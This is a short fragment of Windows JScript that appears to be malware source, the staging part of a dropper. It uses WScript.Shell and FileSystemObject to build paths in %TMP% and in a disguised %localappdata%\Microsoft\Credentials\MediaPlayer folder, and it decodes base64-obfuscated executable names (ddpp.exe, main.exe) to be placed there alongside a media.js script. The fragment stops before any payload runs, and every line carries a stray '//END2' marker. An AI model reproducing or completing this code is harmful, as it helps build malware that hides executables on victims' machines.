 var objFSO = new ActiveXObject("Scripting.FileSystemObject");//END2
var objShell = new ActiveXObject("WScript.Shell");//END2
var tmpPath = objShell.ExpandEnvironmentStrings("%TMP%");//END2
var lnkPath = tmpPath + "\\1.lnk";//END2
var appDataPath = objShell.ExpandEnvironmentStrings("%localappdata%");//END2
var upperWorkDir = appDataPath + "\\Microsoft\\Credentials\\MediaPlayer";//END2
var workDir = upperWorkDir + "\\VideoManager";//END2
var workJSFile = "media.js";//END2
var workJSPath = workDir + "\\" + workJSFile;//END2
var en = b64dd("ZGRwcC5leGU=");//END2
var ePath = upperWorkDir + "\\" + en;//END2
var en2 = b64dd("bWFpbi5leGU=");//END2
var ePath2 = upperWorkDir + "\\" + en2;//END2
var tsPath = "%localappdata%\\Microsoft\\Credentials\\MediaPlayer\\" + en;//END2